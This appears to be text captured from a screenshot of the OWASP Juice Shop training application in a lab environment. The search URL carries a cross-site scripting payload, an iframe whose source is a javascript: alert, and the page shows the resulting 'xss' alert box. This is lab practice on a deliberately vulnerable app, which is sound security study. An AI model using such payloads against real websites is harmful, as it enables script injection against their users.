 Not secure 10.10.165.234/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)"> Incognito
OWASP Juice Shop
10.10.165.234 says
xss
OK
Account EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0